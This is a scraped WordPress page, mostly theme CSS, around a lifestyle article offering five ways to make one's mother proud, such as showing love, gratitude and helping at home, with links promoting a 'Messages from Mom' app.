/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_95 .td-block-title > *,
            .td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_95 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_95 .td_quote_on_blocks,
            .td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_95 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_95 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_95 .td-read-more a,
            .td-theme-wrap .tdi_95 .td-weather-information:before,
            .td-theme-wrap .tdi_95 .td-weather-week:before,
            .td-theme-wrap .tdi_95 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,
            .td-theme-wrap .tdi_95 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_95{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_95 .td-block-title a,
				body .tdi_95 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Must read</span></h2></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_96 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_96{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_96 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_96 .tdb-block-inner{
                    text-align: center;
                }.tdi_96 .avatar,
                .tdi_96 .tdb-author-photo:before,
                .tdi_96 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_96 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_96 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_96 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_96 .tdb-social-item i.td-icon-twitter,
				.tdi_96 .tdb-social-item i.td-icon-linkedin,
				.tdi_96 .tdb-social-item i.td-icon-pinterest,
				.tdi_96 .tdb-social-item i.td-icon-blogger,
				.tdi_96 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_96 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_96 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_96 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_96 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_96 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_96 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yoursdailynews.com/author/yoursdailynews/" class="tdb-author-photo" title="Gourav Das"><img alt='' data-src='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=500&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=1000&#038;r=g 2x' class='avatar avatar-500 photo lazyload' height='500' width='500' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/500;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=500&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=1000&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://yoursdailynews.com/author/yoursdailynews/" class="tdb-author-name">Gourav Das</a><a href="https://yoursdailynews.com"  class="tdb-author-url">https://yoursdailynews.com</a><div class="tdb-author-descr">Gourav Das is an irreverent copywriter and business writing coach. He's on a mission to stamp out gobbledygook and to make boring business blogs sparkle.</div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_99 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_99,
                .tdi_99 > p,
                .tdi_99 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_99 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99,
                .tdi_99 > p,
                .tdi_99 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>As you walk ahead to claim the trophy, paying no attention to whatever the crowd is saying or how they feel, your eyes are focused on the trophy with a feeling that you have achieved the best thing ever in life. With this trophy, you believe you can deal with any bullet that life shoots at you.</p>



<p>This feeling aptly defines the kind of emotions that runs through you when you receive one of the best things in the world, your mother’s smile of approval. This smile carries a lot of words behind it, “That&#8217;s my child, You have done so well. I&#8217;m sooo proud of you.”</p>



<p>Every typical child yearns for a mother&#8217;s approval. There are children who have gone through immeasurable heights to please their mother and make her proud of them. While it is true that achieving this is possible, it requires some work to make it possible.</p>



<p>Below, this article is going to discuss five among several things you can do to please your mother. By doing these things and even more, you will gain that smile of approval from your mother, you will make your mother proud of you (forever).</p>



<h2 class="wp-block-heading">Five (5) Ways to Do It</h2>



<ol class="wp-block-list"><li>Show her love, care, and respect</li></ol>



<p>Expressing your love, care and respect is one way to make her proud of you. Surprisingly, as a child yearns for a mother’s approval, so a mother yearns for her child’s love, care, and respect. So give those to her in abundance.&nbsp;</p>



<p>Here are some ways you can be generous to your mother with your love, care, and respect.</p>



<p><strong>Tell her how you feel about her: </strong>&nbsp;To do this doesn&#8217;t necessarily require you to write a long epistle. Just saying the words &#8220;I love you&#8221; can do the job. You can do this in person, through a short note, or by reading and replying to mom&#8217;s messages and calls promptly.</p>



<p><strong>Be a good listener: </strong>Children tend to listen to their mom less as they grow older. Some of them feel they don&#8217;t need the advice of a parent any longer as they are older. Nothing sweetens a mother’s heart like a child paying attention or following her wise advice because she wants the best for that child. So take time not to neglect the advice of your mum.</p>



<p>Another way you can be a good listener to your mother is to be there for her when she needs someone to pour her heart into. She is human too, and so she faces challenges and needs a shoulder to lean on sometimes. You might not need to necessarily speak too much, just be there to listen to whatever she has to say.</p>



<ol class="wp-block-list" start="2"><li>Show gratitude for the gifts you receive from your mother</li></ol>



<p>As Amy Collette once said, “Gratitude is a powerful catalyst for happiness. It’s the spark that lights a fire of joy in your soul,” showing your mother that you appreciate and are grateful for the gifts she gives you, no matter how small, can make her very happy.&nbsp;</p>



<p>A mother has bestowed her child numerous gifts in his or her lifetime. The primary gift every mother gives her child, no matter how irresponsible that mother is, is the gift of life. Apart from that, taking care of the child till adulthood, teaching that child valuable life lessons, and even buying physical gifts are what mothers do.</p>



<p>Here are some ways you can show gratitude to your mother and make her proud of you.&nbsp;</p>



<p><strong>Learn to say thank you: </strong>The little things we often take for granted are most times what really matter. Don&#8217;t rack your brain thinking of the big things to do to show how grateful you are. Saying thank you can go a long way to expressing gratitude.</p>



<p>Not just perfunctorily saying it, but showing that you mean it. You can try reaching out and laying your hand on her arm.</p>



<p><strong>Do not complain: </strong>Complaining is the exact opposite of gratitude. When you complain about the things your mum can afford to give you, it shows you do not appreciate her efforts. The habit not only saddens your mum but affects you physically and emotionally.&nbsp;</p>



<p>When you complain, your body releases the stress hormone cortisol, which raises your blood pressure and blood sugar leading to gradual impairment of your immune system and making you more vulnerable to high cholesterol, diabetes, heart disease, obesity, and your brain to strokes.</p>



<p>Therefore quit “complaining that the rose bush is full of thorns, (and)&nbsp; be happy the thorn bush has roses.” In the long run, you save both yourself and your mother’s happiness.</p>



<ol class="wp-block-list" start="3"><li>Learn to assist your mother in her responsibilities</li></ol>



<p>Being a mother comes with a lot of responsibilities. A mother is a nurse, teacher, cook, cleaner, laundry woman, and even a friend. She performs all these duties with joy but as a human feels tired sometimes. To make your mother proud of you as a child, you can lend a helping hand.</p>



<p><strong>Assist in-house chores: </strong>One way to assist your mum with her responsibilities is to help with household chores. You can offer to do the dishes, take care of the laundry, clean the house or even cook sometimes, as your age allows. There is nothing wrong with surprising her with breakfast in bed.</p>



<p><strong>Share in paying bills: </strong>Paying bills is another thing that can exhaust your mother, especially if she is a single mother. There are light bills to pay, water, heat, and other necessities. If you are old enough and you already earn income, you can assist her in taking care of some of the bills.</p>



<p><strong>Treat her sometimes: </strong>As a mother needs rest from the stress and bustle of life, a treat can soothe her. You can <a href="https://apps.apple.com/in/app/messages-from-mom/id1536714734"><strong>text mom</strong></a> beautiful messages, bring a flower bouquet, take her out for lunch, plan a spa day or a weekend getaway.&nbsp;</p>



<p>You can also cook her a special meal, spend some time playing games or gisting with her or even get her products for her physical and mental health.</p>



<ol class="wp-block-list" start="4"><li>Be a good human being, both to her and others</li></ol>



<p>The principles and values of life that a mother teaches her child is to help that child become a better human in life. When she sees the results of her teachings in her child’s life, she will be both happy and proud of that child.</p>



<p><strong>Show acts of kindness: </strong>Everyone around us has one or two personal problems that they are battling. We do not know what people are going through in life, therefore, treating people kindly and not rudely will be the right thing to do.</p>



<p>In a situation where you have the ability to help a person in need, develop the willingness to do so. Remember that one act of kindness you display can save a person’s life.</p>



<p><strong>Learn to forgive: </strong>Catherine Jackson, a licensed clinical psychologist and neurotherapist, said, “Harboring unforgiveness breeds negative thoughts. Decide to let it go and make a plan to never go to bed angry.”</p>



<p>Carrying a grudge in our heart for the wrong that a person does to us, hurts and affects us more than it does to that person. Learn to let go of resentment both for the sake of the offender and also for your own sake. When a child lives a good life, the mother is happy and proud of that child knowing that the time and efforts she took in training her child were not wasted.</p>



<ol class="wp-block-list" start="5"><li>Child Doing More Than Survive If Their Mom Dies<strong>&nbsp;</strong></li></ol>



<p>The care, discipline, and training a mother imbibes in her child is to prepare him for life as an adult, or a life without her in it. The teachings can help a child survive and live a good life even when the mother is not there.</p>



<p>The death of a mother is a treacherous thing that can separate a mother and her child. A mother wants her child not to allow her death to ruin her child’s life. She wants that child to get up, dust himself, and forge ahead in life.</p>



<p>Although it is easier said than done, maintaining stability in life after the death of a mother is achievable. With mom apps like the <a href="https://play.google.com/store/apps/details?id=com.magneto.motherapp"><strong>Messages from Mom app</strong></a>, dealing with the death of a mother is bearable. Through the app, you can receive comforting messages and get back to your routine.</p>



<p>While it is okay and healthy for a child to grieve openly, the child should be careful not to dwell on it for a long time as it would be damaging healthwise. Try to resume your normal activities as soon as possible as this will help to relieve some of the grief associated with the death of a mother.</p>



<h3 class="wp-block-heading">Conclusion</h3>



<p>For a mother to be proud of a child (forever), that child must show the mother that he loves and respects her. As appreciation and gratitude bring joy, a mother is happy when her child does not complain but is grateful for the things she gives him, no matter the size.</p>



<p>To gain the pride of a mother is not a day’s job but a gradual process, a child has to work at his best to make his mother happy. Giving her a helping hand with some of her responsibilities and allowing her teachings to reflect in your way of life is another way to make her proud of you.</p>



<p>Whether dead or alive, every mother wants her child to live the best life. Therefore even after the death of your mother, prove that you deserve your mother’s smile of approval by not allowing her death to ruin your life.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_102 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Source Sans Pro !important;font-size:12px !important;
				}.tdi_102 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Source Sans Pro !important;font-size:12px !important;font-style:italic !important;
				}.tdi_102 a:hover{
                    background-color: #4c4084;
                
                    border-color: #4c4084;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://yoursdailynews.com/tag/mothers-day/">mothers&#039; day</a></li><li><a href="https://yoursdailynews.com/tag/text-mom/">text mom</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:20px !important;
}

</style><div id="tdi_103" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyoursdailynews.com%2Ffive-5-ways-to-make-your-mother-proud-of-you-forever%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Five+%285%29+Ways+To+Make+Your+Mother+Proud+of+You+%28Forever%29&url=https%3A%2F%2Fyoursdailynews.com%2Ffive-5-ways-to-make-your-mother-proud-of-you-forever%2F&via=Yours+Daily+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/&amp;media=https://yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg&description=As a mother needs rest from the stress and bustle of life, a treat can soothe her. You can text mom beautiful messages, bring a flower bouquet" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Five+%285%29+Ways+To+Make+Your+Mother+Proud+of+You+%28Forever%29 %0A%0A https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_103" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_104 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_104 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://yoursdailynews.com/buy-ivermectin-anti-parasite-its-uses-side-effects/">Buy ivermectin | Anti-parasite | It’s uses | Side effects</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://yoursdailynews.com/how-to-prepare-to-solve-class-8-maths-question-paper-2020-21/">How to prepare to solve class 8 maths question paper 2020-21?</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_106  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_106,
				.tdi_106 .tdc-inner-columns{
				    display: block;
				}.tdi_106 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
